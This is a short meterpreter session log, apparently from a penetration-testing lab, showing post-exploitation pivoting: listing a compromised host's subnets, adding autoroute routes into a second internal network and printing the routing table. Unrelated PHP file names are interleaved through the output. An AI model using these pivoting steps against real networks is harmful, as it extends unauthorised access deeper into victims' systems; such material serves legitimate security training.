 meterpreter > run get_local_subnets
sidebar_post.php
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.33.0/255.255.255.0
meterpreter > run autoroute -s 192.168.33.0/24
site
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.129
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
stop.php
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
_footer.php
Active Routing Table
====================
env.php
Subnet Netmask Gateway
progress.php
------ ------- -------
192.168.22.0 255.255.255.0 Session 1
index.php
192.168.33.0 255.255.255.0 Session 2